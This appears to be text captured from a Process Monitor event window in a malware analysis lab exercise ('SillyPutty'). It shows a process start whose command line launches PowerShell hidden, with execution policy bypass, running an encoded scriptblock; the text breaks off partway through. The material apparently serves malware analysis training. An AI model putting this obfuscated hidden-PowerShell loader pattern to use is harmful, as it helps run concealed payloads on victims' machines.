 Event Properties
Event Process Stack
Date: 10/18/2023 12:22:37.2938961 AM
Thread: 1708
Class: Process
Operation: Process Start
Result: SUCCESS
Path:
Duration: 0.0000000
Parent PID: 2284
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Obje
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTE
Current directory: C:\Users\VENUS\Desktop\PMAT labs\1-3.Challenge-SillyPutty\putty\
Environment: